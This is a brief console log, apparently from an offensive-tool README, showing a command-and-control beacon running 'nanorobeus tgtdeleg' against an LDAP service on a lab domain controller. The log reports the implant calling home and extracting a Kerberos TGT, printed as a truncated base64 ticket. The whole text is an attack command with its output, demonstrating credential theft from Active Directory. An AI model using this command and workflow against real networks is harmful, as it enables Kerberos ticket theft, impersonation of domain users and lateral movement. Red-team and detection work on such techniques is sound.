 beacon> nanorobeus tgtdeleg /spn:ldap/dc.crash.lab
[*] Running nanorobeus
[+] host called home, sent: 57585 bytes
[+] received output:
[*] Found the AP-REQ delegation ticket in the GSS-API output
[+] received output:
[*] Authenticator etype: aes128_cts_hmac_sha256_128
[+] received output:
[*] Successfully extracted the service ticket session key
[+] received output:
[*] Successfully decrypted authenticator
[+] received output:
[+] Successfully extracted TGT:
doIFUjCCBU6gAwIBBaEDAgEWooIEYzCCBF9hggRbMIIEV6ADAgEFoQsbCUNSQVNILkxBQqIeMBygAwIBAqEVMBMbBmtyYnRndBsJQ1JBU0guTEFCo4IEITCC